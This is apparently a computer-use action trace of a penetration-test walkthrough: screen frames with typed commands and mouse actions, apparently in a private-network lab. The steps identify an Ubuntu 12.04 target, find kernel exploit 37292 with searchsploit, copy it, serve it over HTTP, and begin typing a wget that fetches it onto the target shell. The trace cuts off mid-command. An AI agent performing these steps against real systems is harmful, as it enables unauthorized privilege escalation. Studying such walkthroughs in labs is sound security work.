
mouse_move(463, 358)

Run lsb_release -a to reveal Ubuntu 12.04.5 LTS, codename precise
type("lsb_release -a")

mouse_move(180, 132)

mouse_move(826, 337)
type("searchsp")

Search searchsploit for Ubuntu 12.04 exploits, finding exploit 37292
type("loit")

type("ubunti")

type("12.04")

type("searchsploit ubunti 12.04")

mouse_move(432, 349)

Copy exploit 37292.c to the Desktop as kernel-exp.c and serve it over HTTP
type("searchsploit -m")

type("3")

type("7292.c /root/Desktop/kernel-exp.c")

In the target shell, draft then clear a wget of kernel-exp.c from port 8000, then type cd /tmp
left_click(37, 472)

type("w")

type("get")

type("http")

type("://192.168.94.")

type("2")

type("9:8")

type("000/")
